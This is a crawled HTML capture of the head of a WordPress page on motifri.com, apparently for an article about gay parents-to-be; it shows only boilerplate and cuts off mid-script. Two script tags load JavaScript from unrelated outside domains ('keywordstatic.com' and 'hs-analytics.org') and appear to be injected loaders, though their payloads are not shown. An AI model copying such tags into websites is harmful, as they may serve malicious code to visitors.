

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/expecting/
body_size: 29220
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Unconditional Love &#8212; 401 Counterculture Talks to Gay Parents To Be  &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Unconditional Love &#8212; 401 Counterculture Talks to Gay Parents To Be Comments Feed" href="https://motifri.com/expecting/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fexpecting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fexpecting%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"6498352a79","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/22031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/expecting/" />
<link rel='shortlink' href='https://motifri.com/?p=22031' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '0fbedbc367';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return 